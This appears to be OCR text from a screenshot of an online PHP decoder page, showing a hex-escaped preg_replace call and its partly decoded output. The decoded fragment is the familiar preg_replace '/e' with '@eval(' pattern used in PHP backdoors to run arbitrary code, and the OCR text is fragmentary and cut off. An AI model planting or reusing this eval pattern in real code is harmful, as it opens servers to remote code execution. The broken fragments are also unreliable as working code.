
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
preg_replace("\x23\50\x2e\53\x29\43\x69\1
Decoded Output
download
<?
  preg_replace(
"#(.+)#ie"
,
"@eval("
\
1
");"
,
"@eval(